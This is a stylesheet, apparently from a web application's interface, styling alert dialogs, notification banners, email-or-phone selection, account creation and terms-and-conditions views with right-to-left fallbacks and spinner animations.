.navigation-layout-view .navigation-footer-view .navigation-footer-container-view .cw-button {
    font-family: SFUIText,Helvetica Neue,sans-serif;
    font-size: 16px;
    font-weight: 400;
    padding: 0
}

[apple-system-font-capable] .navigation-layout-view .navigation-footer-view .navigation-footer-container-view .cw-button {
    font-family: system-ui,-apple-system,BlinkMacSystemFont
}

.navigation-layout-view .navigation-footer-view .navigation-footer-container-view .cw-button .title {
    font-weight: 300
}

.navigation-layout-view .navigation-footer-view .navigation-footer-container-view .cw-button.primary-button-view .title {
    font-weight: 500
}

.navigation-layout-view .navigation-footer-view .navigation-footer-container-view .separator-view {
    inline-size: 1px;
    block-size: 21px;
    margin: logical 0 15px;
    background: #ddd
}

.navigation-layout-view[dir=ltr] .navigation-footer-view .navigation-footer-container-view .separator-view,.navigation-layout-view[dir=rtl] .navigation-footer-view .navigation-footer-container-view .separator-view,[dir=ltr] .navigation-layout-view .navigation-footer-view .navigation-footer-container-view .separator-view,[dir=rtl] .navigation-layout-view .navigation-footer-view .navigation-footer-container-view .separator-view {
    width: 1px;
    height: 21px;
    margin: 0 15px
}

.navigation-layout-view .navigation-footer-view .navigation-footer-container-view .hide-separator-view {
    display: none
}

.cw-ui-alert-view {
    z-index: 1000
}

.cw-alert .alert-main-content .alert-icon {
    border: 1px solid transparent;
    border-radius: 12px;
    background-position: 0 0;
    background-repeat: no-repeat;
    width: 66px;
    height: 61px;
    background-size: contain;
    inline-size: 58px;
    block-size: 62px;
    -webkit-margin-end: 22px;
    margin-inline-end: 22px
}

.cw-alert[dir=ltr] .alert-main-content .alert-icon,[dir=ltr] .cw-alert .alert-main-content .alert-icon {
    width: 58px;
    height: 62px;
    margin-right: 22px
}

.cw-alert[dir=rtl] .alert-main-content .alert-icon,[dir=rtl] .cw-alert .alert-main-content .alert-icon {
    width: 58px;
    height: 62px;
    margin-left: 22px
}

.cw-alert .alert-main-content .alert-icon.icloud-icon {
    background-position: 0 0;
    background-repeat: no-repeat;
    width: 142px;
    height: 142px;
    border: 1px solid rgba(0,0,0,.1);
    background-size: contain;
    inline-size: 58px;
    block-size: 58px
}

.cw-alert[dir=ltr] .alert-main-content .alert-icon.icloud-icon,.cw-alert[dir=rtl] .alert-main-content .alert-icon.icloud-icon,[dir=ltr] .cw-alert .alert-main-content .alert-icon.icloud-icon,[dir=rtl] .cw-alert .alert-main-content .alert-icon.icloud-icon {
    width: 58px;
    height: 58px
}

.cw-alert .alert-main-content .alert-icon.reminders-icon {
    background-position: 0 0;
    background-repeat: no-repeat;
    width: 142px;
    height: 142px;
    border: 1px solid rgba(0,0,0,.1);
    background-size: contain;
    inline-size: 58px;
    block-size: 58px
}

.cw-alert[dir=ltr] .alert-main-content .alert-icon.reminders-icon,.cw-alert[dir=rtl] .alert-main-content .alert-icon.reminders-icon,[dir=ltr] .cw-alert .alert-main-content .alert-icon.reminders-icon,[dir=rtl] .cw-alert .alert-main-content .alert-icon.reminders-icon {
    width: 58px;
    height: 58px
}

.cw-alert .alert-main-content .alert-icon.photos-icon {
    background-position: 0 0;
    background-repeat: no-repeat;
    width: 142px;
    height: 142px;
    border: 1px solid rgba(0,0,0,.1);
    background-size: contain;
    inline-size: 58px;
    block-size: 58px
}

.cw-alert[dir=ltr] .alert-main-content .alert-icon.photos-icon,.cw-alert[dir=rtl] .alert-main-content .alert-icon.photos-icon,[dir=ltr] .cw-alert .alert-main-content .alert-icon.photos-icon,[dir=rtl] .cw-alert .alert-main-content .alert-icon.photos-icon {
    width: 58px;
    height: 58px
}

@media only screen and (min-width: 468px) {
    [data-horizontal-size-class=compact] .cw-alert-modal.primary-interaction-mode-touch .cw-alert .alert-main-content .alert-icon {
        inline-size:54px;
        block-size: 60px;
        -webkit-margin-end: 22px;
        margin-inline-end: 22px;
        -webkit-margin-start: 10px;
        margin-inline-start: 10px
    }

    [data-horizontal-size-class=compact][dir=ltr] .cw-alert-modal.primary-interaction-mode-touch .cw-alert .alert-main-content .alert-icon,[dir=ltr] [data-horizontal-size-class=compact] .cw-alert-modal.primary-interaction-mode-touch .cw-alert .alert-main-content .alert-icon {
        width: 54px;
        height: 60px;
        margin-right: 22px;
        margin-left: 10px
    }

    [data-horizontal-size-class=compact][dir=rtl] .cw-alert-modal.primary-interaction-mode-touch .cw-alert .alert-main-content .alert-icon,[dir=rtl] [data-horizontal-size-class=compact] .cw-alert-modal.primary-interaction-mode-touch .cw-alert .alert-main-content .alert-icon {
        width: 54px;
        height: 60px;
        margin-left: 22px;
        margin-right: 10px
    }

    [data-horizontal-size-class=compact] .cw-alert-modal.primary-interaction-mode-touch .cw-alert .alert-main-content .alert-icon.icloud-icon {
        inline-size: 54px;
        block-size: 54px
    }

    [data-horizontal-size-class=compact][dir=ltr] .cw-alert-modal.primary-interaction-mode-touch .cw-alert .alert-main-content .alert-icon.icloud-icon,[data-horizontal-size-class=compact][dir=rtl] .cw-alert-modal.primary-interaction-mode-touch .cw-alert .alert-main-content .alert-icon.icloud-icon,[dir=ltr] [data-horizontal-size-class=compact] .cw-alert-modal.primary-interaction-mode-touch .cw-alert .alert-main-content .alert-icon.icloud-icon,[dir=rtl] [data-horizontal-size-class=compact] .cw-alert-modal.primary-interaction-mode-touch .cw-alert .alert-main-content .alert-icon.icloud-icon {
        width: 54px;
        height: 54px
    }

    [data-horizontal-size-class=compact] .cw-alert-modal.primary-interaction-mode-touch .cw-alert .alert-main-content .alert-icon.reminders-icon {
        inline-size: 54px;
        block-size: 54px
    }

    [data-horizontal-size-class=compact][dir=ltr] .cw-alert-modal.primary-interaction-mode-touch .cw-alert .alert-main-content .alert-icon.reminders-icon,[data-horizontal-size-class=compact][dir=rtl] .cw-alert-modal.primary-interaction-mode-touch .cw-alert .alert-main-content .alert-icon.reminders-icon,[dir=ltr] [data-horizontal-size-class=compact] .cw-alert-modal.primary-interaction-mode-touch .cw-alert .alert-main-content .alert-icon.reminders-icon,[dir=rtl] [data-horizontal-size-class=compact] .cw-alert-modal.primary-interaction-mode-touch .cw-alert .alert-main-content .alert-icon.reminders-icon {
        width: 54px;
        height: 54px
    }

    [data-horizontal-size-class=compact] .cw-alert-modal.primary-interaction-mode-touch .cw-alert .alert-main-content .alert-icon.photos-icon {
        inline-size: 54px;
        block-size: 54px
    }

    [data-horizontal-size-class=compact][dir=ltr] .cw-alert-modal.primary-interaction-mode-touch .cw-alert .alert-main-content .alert-icon.photos-icon,[data-horizontal-size-class=compact][dir=rtl] .cw-alert-modal.primary-interaction-mode-touch .cw-alert .alert-main-content .alert-icon.photos-icon,[dir=ltr] [data-horizontal-size-class=compact] .cw-alert-modal.primary-interaction-mode-touch .cw-alert .alert-main-content .alert-icon.photos-icon,[dir=rtl] [data-horizontal-size-class=compact] .cw-alert-modal.primary-interaction-mode-touch .cw-alert .alert-main-content .alert-icon.photos-icon {
        width: 54px;
        height: 54px
    }
}

@media only screen and (max-width: 468px) {
    [data-horizontal-size-class=compact] .cw-alert-modal.primary-interaction-mode-touch .cw-alert .alert-main-content .alert-icon {
        inline-size:48px;
        block-size: 52px;
        -webkit-margin-end: 18px;
        margin-inline-end: 18px
    }

    [data-horizontal-size-class=compact][dir=ltr] .cw-alert-modal.primary-interaction-mode-touch .cw-alert .alert-main-content .alert-icon,[dir=ltr] [data-horizontal-size-class=compact] .cw-alert-modal.primary-interaction-mode-touch .cw-alert .alert-main-content .alert-icon {
        width: 48px;
        height: 52px;
        margin-right: 18px
    }

    [data-horizontal-size-class=compact][dir=rtl] .cw-alert-modal.primary-interaction-mode-touch .cw-alert .alert-main-content .alert-icon,[dir=rtl] [data-horizontal-size-class=compact] .cw-alert-modal.primary-interaction-mode-touch .cw-alert .alert-main-content .alert-icon {
        width: 48px;
        height: 52px;
        margin-left: 18px
    }

    [data-horizontal-size-class=compact] .cw-alert-modal.primary-interaction-mode-touch .cw-alert .alert-main-content .alert-icon.icloud-icon {
        inline-size: 48px;
        block-size: 48px
    }

    [data-horizontal-size-class=compact][dir=ltr] .cw-alert-modal.primary-interaction-mode-touch .cw-alert .alert-main-content .alert-icon.icloud-icon,[data-horizontal-size-class=compact][dir=rtl] .cw-alert-modal.primary-interaction-mode-touch .cw-alert .alert-main-content .alert-icon.icloud-icon,[dir=ltr] [data-horizontal-size-class=compact] .cw-alert-modal.primary-interaction-mode-touch .cw-alert .alert-main-content .alert-icon.icloud-icon,[dir=rtl] [data-horizontal-size-class=compact] .cw-alert-modal.primary-interaction-mode-touch .cw-alert .alert-main-content .alert-icon.icloud-icon {
        width: 48px;
        height: 48px
    }

    [data-horizontal-size-class=compact] .cw-alert-modal.primary-interaction-mode-touch .cw-alert .alert-main-content .alert-icon.reminders-icon {
        inline-size: 48px;
        block-size: 48px
    }

    [data-horizontal-size-class=compact][dir=ltr] .cw-alert-modal.primary-interaction-mode-touch .cw-alert .alert-main-content .alert-icon.reminders-icon,[data-horizontal-size-class=compact][dir=rtl] .cw-alert-modal.primary-interaction-mode-touch .cw-alert .alert-main-content .alert-icon.reminders-icon,[dir=ltr] [data-horizontal-size-class=compact] .cw-alert-modal.primary-interaction-mode-touch .cw-alert .alert-main-content .alert-icon.reminders-icon,[dir=rtl] [data-horizontal-size-class=compact] .cw-alert-modal.primary-interaction-mode-touch .cw-alert .alert-main-content .alert-icon.reminders-icon {
        width: 48px;
        height: 48px
    }

    [data-horizontal-size-class=compact] .cw-alert-modal.primary-interaction-mode-touch .cw-alert .alert-main-content .alert-icon.photos-icon {
        inline-size: 48px;
        block-size: 48px
    }

    [data-horizontal-size-class=compact][dir=ltr] .cw-alert-modal.primary-interaction-mode-touch .cw-alert .alert-main-content .alert-icon.photos-icon,[data-horizontal-size-class=compact][dir=rtl] .cw-alert-modal.primary-interaction-mode-touch .cw-alert .alert-main-content .alert-icon.photos-icon,[dir=ltr] [data-horizontal-size-class=compact] .cw-alert-modal.primary-interaction-mode-touch .cw-alert .alert-main-content .alert-icon.photos-icon,[dir=rtl] [data-horizontal-size-class=compact] .cw-alert-modal.primary-interaction-mode-touch .cw-alert .alert-main-content .alert-icon.photos-icon {
        width: 48px;
        height: 48px
    }
}

.cw-alert .alert-button-container.has-other-button {
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start
}

.slide-in {
    -webkit-animation: slide-in .45s ease-in-out forwards;
    animation: slide-in .45s ease-in-out forwards;
    will-change: transform
}

@-webkit-keyframes slide-in {
    0% {
        -webkit-transform: translateY(-100px);
        transform: translateY(-100px)
    }

    to {
        -webkit-transform: translateY(0);
        transform: translateY(0)
    }
}

@-webkit-keyframes slide-out {
    0% {
        -webkit-transform: translateY(0);
        transform: translateY(0)
    }

    to {
        -webkit-transform: translateY(-100px);
        transform: translateY(-100px)
    }
}

.slide-out {
    -webkit-animation: slide-out .45s ease-in-out forwards;
    animation: slide-out .45s ease-in-out forwards;
    will-change: transform
}

@keyframes slide-in {
    0% {
        -webkit-transform: translateY(-100px);
        transform: translateY(-100px)
    }

    to {
        -webkit-transform: translateY(0);
        transform: translateY(0)
    }
}

@keyframes slide-out {
    0% {
        -webkit-transform: translateY(0);
        transform: translateY(0)
    }

    to {
        -webkit-transform: translateY(-100px);
        transform: translateY(-100px)
    }
}

@-webkit-keyframes ui-activity-indicator-keyframe-u35e1fe31 {
    0% {
        opacity: .25
    }

    to {
        opacity: 1
    }
}

@keyframes ui-activity-indicator-keyframe-u35e1fe31 {
    0% {
        opacity: .25
    }

    to {
        opacity: 1
    }
}

ui-activity-indicator.standard ui-spinner-nib {
    -webkit-animation-name: ui-activity-indicator-keyframe-u35e1fe31;
    animation-name: ui-activity-indicator-keyframe-u35e1fe31
}

.notification-view {
    position: fixed;
    z-index: 1;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    min-inline-size: 320px;
    inline-size: 100%;
    offset-block-start: 0;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    pointer-events: none
}

.notification-view[dir=ltr],.notification-view[dir=rtl],[dir=ltr] .notification-view,[dir=rtl] .notification-view {
    min-width: 320px;
    width: 100%;
    top: 0
}

.notification-view .notification-view-inner {
    -webkit-box-shadow: 0 2px 10px rgba(0,0,0,.1);
    box-shadow: 0 2px 10px rgba(0,0,0,.1);
    border: 1px solid #ddd;
    border-radius: 6px;
    background-color: #fff;
    max-inline-size: 380px;
    inline-size: -webkit-calc(100% - 24px);
    inline-size: calc(100% - 24px);
    -webkit-margin-before: 12px;
    margin-block-start: 12px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    min-block-size: 55px;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    pointer-events: auto
}

.notification-view[dir=ltr] .notification-view-inner,.notification-view[dir=rtl] .notification-view-inner,[dir=ltr] .notification-view .notification-view-inner,[dir=rtl] .notification-view .notification-view-inner {
    max-width: 380px;
    width: -webkit-calc(100% - 24px);
    width: calc(100% - 24px);
    margin-top: 12px;
    min-height: 55px;
    border: 1px solid #ddd
}

.notification-view .notification-icon {
    inline-size: 28px;
    block-size: 28px;
    margin: logical 0 12px;
    position: relative;
    -webkit-flex-shrink: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0
}

.notification-view[dir=ltr] .notification-icon,.notification-view[dir=rtl] .notification-icon,[dir=ltr] .notification-view .notification-icon,[dir=rtl] .notification-view .notification-icon {
    width: 28px;
    height: 28px;
    margin: 0 12px
}

.notification-view .notification-icon:after {
    content: "";
    display: block;
    position: absolute;
    inline-size: 100%;
    block-size: 100%;
    offset-inline-start: 0;
    offset-block-start: 0;
    border: 1px solid rgba(0,0,0,.1);
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    border-radius: 23%
}

.notification-view[dir=ltr] .notification-icon:after,[dir=ltr] .notification-view .notification-icon:after {
    width: 100%;
    height: 100%;
    left: 0;
    top: 0
}

.notification-view[dir=rtl] .notification-icon:after,[dir=rtl] .notification-view .notification-icon:after {
    width: 100%;
    height: 100%;
    right: 0;
    top: 0
}

.retina.notification-view .notification-icon:after,.retina .notification-view .notification-icon:after {
    border-color: rgba(0,0,0,.11);
    border-width: .5px
}

.notification-view .notification-spinner-icon {
    inline-size: 28px;
    block-size: 28px;
    margin: logical 0 12px;
    position: relative;
    -webkit-flex-shrink: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    display: none
}

.notification-view[dir=ltr] .notification-spinner-icon,.notification-view[dir=rtl] .notification-spinner-icon,[dir=ltr] .notification-view .notification-spinner-icon,[dir=rtl] .notification-view .notification-spinner-icon {
    width: 28px;
    height: 28px;
    margin: 0 12px
}

.notification-view .notification-spinner-icon.loading {
    display: block
}

.notification-view .notification-info {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    padding: logical 6px 0;
    line-height: 21px;
    word-break: break-word
}

.notification-view[dir=ltr] .notification-info,.notification-view[dir=rtl] .notification-info,[dir=ltr] .notification-view .notification-info,[dir=rtl] .notification-view .notification-info {
    padding: 6px 0
}

.notification-view .notification-info .title {
    display: block;
    font-weight: 600
}

.notification-view .notification-close {
    margin: logical 0 12px;
    -webkit-flex-shrink: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0
}

.notification-view[dir=ltr] .notification-close,.notification-view[dir=rtl] .notification-close,[dir=ltr] .notification-view .notification-close,[dir=rtl] .notification-view .notification-close {
    margin: 0 12px
}

.notification-view .notification-close .close-icon-button-view {
    inline-size: 24px;
    block-size: 24px
}

.notification-view[dir=ltr] .notification-close .close-icon-button-view,.notification-view[dir=rtl] .notification-close .close-icon-button-view,[dir=ltr] .notification-view .notification-close .close-icon-button-view,[dir=rtl] .notification-view .notification-close .close-icon-button-view {
    width: 24px;
    height: 24px
}

.notification-view .notification-close .close-icon-button-view .title {
    margin: 0;
    background-position: 50%;
    background-size: 16px 16px;
    block-size: 100%;
    inline-size: 100%
}

.notification-view[dir=ltr] .notification-close .close-icon-button-view .title,.notification-view[dir=rtl] .notification-close .close-icon-button-view .title,[dir=ltr] .notification-view .notification-close .close-icon-button-view .title,[dir=rtl] .notification-view .notification-close .close-icon-button-view .title {
    height: 100%;
    width: 100%
}

.notification-view .alarm-actions {
    margin: logical 0 12px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-flex-shrink: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0
}

.notification-view[dir=ltr] .alarm-actions,.notification-view[dir=rtl] .alarm-actions,[dir=ltr] .notification-view .alarm-actions,[dir=rtl] .notification-view .alarm-actions {
    margin: 0 12px
}

.notification-view .alarm-actions .cw-button {
    padding: 6px
}

.notification-view .alarm-actions .cw-button .title {
    line-height: 21px
}

@-webkit-keyframes ui-activity-indicator-keyframe-uc6846364 {
    0% {
        opacity: .25
    }

    to {
        opacity: 1
    }
}

@keyframes ui-activity-indicator-keyframe-uc6846364 {
    0% {
        opacity: .25
    }

    to {
        opacity: 1
    }
}

ui-activity-indicator.standard ui-spinner-nib {
    -webkit-animation-name: ui-activity-indicator-keyframe-uc6846364;
    animation-name: ui-activity-indicator-keyframe-uc6846364
}

.email-or-message-sent-view {
    block-size: 100%;
    inline-size: 100%;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    position: relative
}

.email-or-message-sent-view[dir=ltr],.email-or-message-sent-view[dir=rtl],[dir=ltr] .email-or-message-sent-view,[dir=rtl] .email-or-message-sent-view {
    height: 100%;
    width: 100%
}

.email-or-message-sent-view .content-title {
    font-size: 24px;
    line-height: 28px;
    margin: logical 0 18px;
    min-block-size: 25px;
    text-align: center
}

.email-or-message-sent-view[dir=ltr] .content-title,.email-or-message-sent-view[dir=rtl] .content-title,[dir=ltr] .email-or-message-sent-view .content-title,[dir=rtl] .email-or-message-sent-view .content-title {
    min-height: 25px;
    margin: 0 18px
}

.email-or-message-sent-view .content-desc {
    -webkit-margin-before: 25px;
    margin-block-start: 25px;
    min-block-size: 25px;
    max-inline-size: 430px;
    text-align: center
}

.email-or-message-sent-view[dir=ltr] .content-desc,.email-or-message-sent-view[dir=rtl] .content-desc,[dir=ltr] .email-or-message-sent-view .content-desc,[dir=rtl] .email-or-message-sent-view .content-desc {
    margin-top: 25px;
    min-height: 25px;
    max-width: 430px
}

@-webkit-keyframes ui-activity-indicator-keyframe-uba3766bd {
    0% {
        opacity: .25
    }

    to {
        opacity: 1
    }
}

@keyframes ui-activity-indicator-keyframe-uba3766bd {
    0% {
        opacity: .25
    }

    to {
        opacity: 1
    }
}

ui-activity-indicator.standard ui-spinner-nib {
    -webkit-animation-name: ui-activity-indicator-keyframe-uba3766bd;
    animation-name: ui-activity-indicator-keyframe-uba3766bd
}

.select-email-or-phone-view {
    block-size: 100%;
    inline-size: 100%;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    position: relative
}

.select-email-or-phone-view[dir=ltr],.select-email-or-phone-view[dir=rtl],[dir=ltr] .select-email-or-phone-view,[dir=rtl] .select-email-or-phone-view {
    height: 100%;
    width: 100%
}

.select-email-or-phone-view .content-desc {
    margin: logical 10px auto 0;
    max-inline-size: 350px;
    min-block-size: 50px;
    text-align: center;
    line-height: 20px
}

.select-email-or-phone-view[dir=ltr] .content-desc,.select-email-or-phone-view[dir=rtl] .content-desc,[dir=ltr] .select-email-or-phone-view .content-desc,[dir=rtl] .select-email-or-phone-view .content-desc {
    max-width: 350px;
    min-height: 50px;
    margin: 10px auto 0
}

.select-email-or-phone-view .content-email-view {
    max-inline-size: 444px;
    inline-size: 100%;
    min-block-size: 105px;
    max-block-size: 105px;
    border: 1px solid #999;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    border-radius: 2px;
    margin: logical 10px auto 0;
    position: relative
}

.select-email-or-phone-view[dir=ltr] .content-email-view,.select-email-or-phone-view[dir=rtl] .content-email-view,[dir=ltr] .select-email-or-phone-view .content-email-view,[dir=rtl] .select-email-or-phone-view .content-email-view {
    max-width: 444px;
    width: 100%;
    min-height: 105px;
    max-height: 105px;
    margin: 10px auto 0
}

.select-email-or-phone-view .content-email-view .cw-list-item-view {
    -webkit-padding-start: 20px;
    padding-inline-start: 20px;
    outline: 0;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center
}

.select-email-or-phone-view[dir=ltr] .content-email-view .cw-list-item-view,[dir=ltr] .select-email-or-phone-view .content-email-view .cw-list-item-view {
    padding-left: 20px
}

.select-email-or-phone-view[dir=rtl] .content-email-view .cw-list-item-view,[dir=rtl] .select-email-or-phone-view .content-email-view .cw-list-item-view {
    padding-right: 20px
}

.select-email-or-phone-view .content-email-view .cw-collection-view {
    outline: 0
}

.select-email-or-phone-view .content-email-view .cw-selected {
    background-color: #deecf7
}

.select-email-or-phone-view .cw-label-view {
    -webkit-padding-before: 10px;
    padding-block-start: 10px
}

.select-email-or-phone-view[dir=ltr] .cw-label-view,.select-email-or-phone-view[dir=rtl] .cw-label-view,[dir=ltr] .select-email-or-phone-view .cw-label-view,[dir=rtl] .select-email-or-phone-view .cw-label-view {
    padding-top: 10px
}

.select-email-or-phone-view .content-footer {
    font-family: SFUIText,Helvetica Neue,sans-serif;
    font-size: 13px;
    font-weight: 400;
    color: #999;
    -webkit-padding-before: 20px;
    padding-block-start: 20px;
    max-inline-size: 430px;
    min-block-size: 50px;
    text-align: center
}

.select-email-or-phone-view[dir=ltr] .content-footer,.select-email-or-phone-view[dir=rtl] .content-footer,[dir=ltr] .select-email-or-phone-view .content-footer,[dir=rtl] .select-email-or-phone-view .content-footer {
    padding-top: 20px;
    max-width: 430px;
    min-height: 50px
}

[apple-system-font-capable] .select-email-or-phone-view .content-footer {
    font-family: system-ui,-apple-system,BlinkMacSystemFont
}

@-webkit-keyframes ui-activity-indicator-keyframe-ue90049ca {
    0% {
        opacity: .25
    }

    to {
        opacity: 1
    }
}

@keyframes ui-activity-indicator-keyframe-ue90049ca {
    0% {
        opacity: .25
    }

    to {
        opacity: 1
    }
}

ui-activity-indicator.standard ui-spinner-nib {
    -webkit-animation-name: ui-activity-indicator-keyframe-ue90049ca;
    animation-name: ui-activity-indicator-keyframe-ue90049ca
}

.modal-create-account-view {
    position: relative;
    inline-size: 100%;
    block-size: 100%;
    offset-block-start: 0;
    background-color: #fff
}

.modal-create-account-view[dir=ltr],.modal-create-account-view[dir=rtl],[dir=ltr] .modal-create-account-view,[dir=rtl] .modal-create-account-view {
    width: 100%;
    height: 100%;
    top: 0
}

.modal-create-account-view .view-hidden {
    display: none
}

.modal-create-account-view .view-visible {
    inline-size: auto
}

.modal-create-account-view[dir=ltr] .view-visible,.modal-create-account-view[dir=rtl] .view-visible,[dir=ltr] .modal-create-account-view .view-visible,[dir=rtl] .modal-create-account-view .view-visible {
    width: auto
}

.modal-create-account-view .cw-spinner-view {
    position: absolute;
    offset-block-start: 50%;
    offset-inline-start: 50%;
    -webkit-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%)
}

.modal-create-account-view[dir=ltr] .cw-spinner-view,[dir=ltr] .modal-create-account-view .cw-spinner-view {
    top: 50%;
    left: 50%
}

.modal-create-account-view[dir=rtl] .cw-spinner-view,[dir=rtl] .modal-create-account-view .cw-spinner-view {
    top: 50%;
    right: 50%
}

[dir=rtl] .modal-create-account-view .cw-spinner-view {
    -webkit-transform: translate(50%,-50%);
    transform: translate(50%,-50%)
}

.terms-and-conditions-success-confirmation-view {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center
}

.terms-and-conditions-success-confirmation-view>.content {
    font-family: SFUIText,Helvetica Neue,sans-serif;
    font-size: 15px;
    font-weight: 300;
    text-align: center;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    color: #49494d
}

[apple-system-font-capable] .terms-and-conditions-success-confirmation-view>.content {
    font-family: system-ui,-apple-system,BlinkMacSystemFont
}

.terms-and-conditions-success-confirmation-view>.content>.title-text {
    font-family: SFUIDisplay,Helvetica Neue,sans-serif;
    font-size: 26px;
    font-weight: 600;
    margin: logical 20px 20px 0
}

.terms-and-conditions-success-confirmation-view[dir=ltr]>.content>.title-text,.terms-and-conditions-success-confirmation-view[dir=rtl]>.content>.title-text,[dir=ltr] .terms-and-conditions-success-confirmation-view>.content>.title-text,[dir=rtl] .terms-and-conditions-success-confirmation-view>.content>.title-text {
    margin: 20px 20px 0
}

[apple-system-font-capable] .terms-and-conditions-success-confirmation-view>.content>.title-text {
    font-family: system-ui,-apple-system,BlinkMacSystemFont
}

.terms-and-conditions-success-confirmation-view>.content>.description-text {
    font-family: SFUIText,Helvetica Neue,sans-serif;
    font-size: 16px;
    font-weight: 400;
    margin: logical 20px 20px 0
}

.terms-and-conditions-success-confirmation-view[dir=ltr]>.content>.description-text,.terms-and-conditions-success-confirmation-view[dir=rtl]>.content>.description-text,[dir=ltr] .terms-and-conditions-success-confirmation-view>.content>.description-text,[dir=rtl] .terms-and-conditions-success-confirmation-view>.content>.description-text {
    margin: 20px 20px 0
}

[apple-system-font-capable] .terms-and-conditions-success-confirmation-view>.content>.description-text {
    font-family: system-ui,-apple-system,BlinkMacSystemFont
}

.terms-and-conditions-success-confirmation-view>.content>.cw-button {
    display: inline-block;
    margin: logical 25px 20px 20px;
    padding: logical 10px 10px 7px;
    min-inline-size: 200px;
    max-inline-size: 80%;
    background: #fff;
    border: 2px solid #49494d;
    border-radius: 10px
}

.terms-and-conditions-success-confirmation-view[dir=ltr]>.content>.cw-button,.terms-and-conditions-success-confirmation-view[dir=rtl]>.content>.cw-button,[dir=ltr] .terms-and-conditions-success-confirmation-view>.content>.cw-button,[dir=rtl] .terms-and-conditions-success-confirmation-view>.content>.cw-button {
    min-width: 200px;
    max-width: 80%;
    margin: 25px 20px 20px;
    padding: 10px 10px 7px
}

.terms-and-conditions-success-confirmation-view>.content>.cw-button>.title {
    font-family: SFUIText,Helvetica Neue,sans-serif;
    font-size: 16px;
    font-weight: 600;
    color: #49494d
}

[apple-system-font-capable] .terms-and-conditions-success-confirmation-view>.content>.cw-button>.title {
    font-family: system-ui,-apple-system,BlinkMacSystemFont
}

.terms-and-conditions-success-confirmation-view>.content>.cw-button.cw-being-pressed,.terms-and-conditions-success-confirmation-view>.content>.cw-button.dismissal-key-down {
    background: #49494d
}

.terms-and-conditions-success-confirmation-view>.content>.cw-button.cw-being-pressed>.title,.terms-and-conditions-success-confirmation-view>.content>.cw-button.dismissal-key-down>.title {
    color: #fff
}

@-webkit-keyframes ui-activity-indicator-keyframe-u8b732471 {
    0% {
        opacity: .25
    }

    to {
        opacity: 1
    }
}

@keyframes ui-activity-indicator-keyframe-u8b732471 {
    0% {
        opacity: .25
    }

    to {
        opacity: 1
    }
}

ui-activity-indicator.standard ui-spinner-nib {
    -webkit-animation-name: ui-activity-indicator-keyframe-u8b732471;
    animation-name: ui-activity-indicator-keyframe-u8b732471
}

.terms-and-conditions-container-view {
    background-color: #fff
}

@-webkit-keyframes ui-activity-indicator-keyframe-u9cfe118a {
    0% {
        opacity: .25
    }

    to {
        opacity: 1
    }
}

@keyframes ui-activity-indicator-keyframe-u9cfe118a {
    0% {
        opacity: .25
    }

    to {
        opacity: 1
    }
}

ui-activity-indicator.standard ui-spinner-nib {
    -webkit-animation-name: ui-activity-indicator-keyframe-u9cfe118a;
    animation-name: ui-activity-indicator-keyframe-u9cfe118a
}

.terms-and-conditions-view {
    background-color: #fff;
    position: absolute;
    inline-size: 100%;
    block-size: 100%;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column
}

.terms-and-conditions-view[dir=ltr],.terms-and-conditions-view[dir=rtl],[dir=ltr] .terms-and-conditions-view,[dir=rtl] .terms-and-conditions-view {
    width: 100%;
    height: 100%
}

.terms-and-conditions-view .download-link-view-in-header,.terms-and-conditions-view.hidden {
    display: none
}

.terms-and-conditions-view .terms-header-view {
    block-size: 62px;
    inline-size: 100%;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-self: center;
    -ms-flex-item-align: center;
    align-self: center
}

